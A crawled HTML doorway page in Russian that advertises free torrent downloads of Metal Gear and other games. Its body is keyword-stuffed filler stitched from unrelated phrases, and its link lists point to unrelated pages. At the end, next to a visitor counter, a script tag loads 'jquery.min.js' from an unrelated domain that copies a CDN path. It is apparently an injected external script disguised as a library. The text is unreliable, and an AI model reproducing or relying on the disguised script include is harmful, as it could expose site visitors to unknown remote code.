

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-metal-gear-1-skachat-torrent.html
body_size: 2193
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Metal gear 1 скачать торрент - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Metal gear 1 скачать торрент</h2>
                            </header>
                            <p>Скачать бесплатно игру через торрент Metal Gear Solid 4 Guns of the Patriots (2014) с видео обзором. Предлагаем скачать игры через торрент на компьютер бесплатно и без регистрации на сайте. Игровой портал, скачать игры, отркрытый торрент трекер  Игровой портал Silvengames. Сайт для быстрого поиска лучших игр на компьютер. Тут же их можно скачать бесплатно и без. psp, Коллекция игр psp, скачать игру, бесплатно, торрент. Мечтаете управлять жизнями людей и иными сферами реальности в компьютерном мире. На нашем торренте вы сможете скачать бесплатно через торрент файл игры бесплатно. 
На нашем сайте вы можете скачать игры для psp через торрент. Игровой торрент сайт, здесь вы можете скачать торрент игры бесплатно и без регистрации. Топ игры скачать через торрент бесплатно, Топ игры на компьютер с торрент геймс. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-skachat-besplatno-temy-programmy-dlya-kompyutera.html">Скачать бесплатно темы программы для компьютера</a></li>
                                <li><a href="jmpv74-povne-v-dbivannya-sv-tla-prezentac-ya.html">Повне відбивання світла презентація</a></li>
                                <li><a href="jmpv74-skachat-gotovyy-lineage-2-freya-servera.html">Скачать готовый lineage 2 freya сервера</a></li>
                                <li><a href="jmpv74-tekst-pesni-mama-pervoe-slovo-neposedy.html">Текст песни мама первое слово непоседы</a></li>
                                <li><a href="jmpv74-gost-52859-2007.html">Гост 52859 2007</a></li>
                                <li><a href="jmpv74-kak-otkryt-skachannuyu-programmu-na-kompyuter.html">Как открыть скачанную программу на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-tainstvennyy-les-2004-skachat-torrent.html">Таинственный лес 2004 скачать торрент</a></li>
                                            <li><a href="jmpv74-tekst-pesni-my-bandito-gangsterito-skachat.html">Текст песни мы бандито гангстерито скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-chto-my-hranim-94-procenta.html">Что мы храним 94 процента</a></li>
                                            <li><a href="jmpv74-getto-4-sezon-skachat-torrent.html">Гетто 4 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-nuzhnye-veschi-fb2.html">Скачать нужные вещи fb2</a></li>
                                            <li><a href="jmpv74-shou-gerlz-v-horoshem-kachestve.html">Шоу герлз в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skayrim-5-mody-skachat-bez-registracii.html">Скайрим 5 моды скачать без регистрации</a></li>
                                            <li><a href="jmpv74-gost-17516-1-skachat.html">Гост 17516 1 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
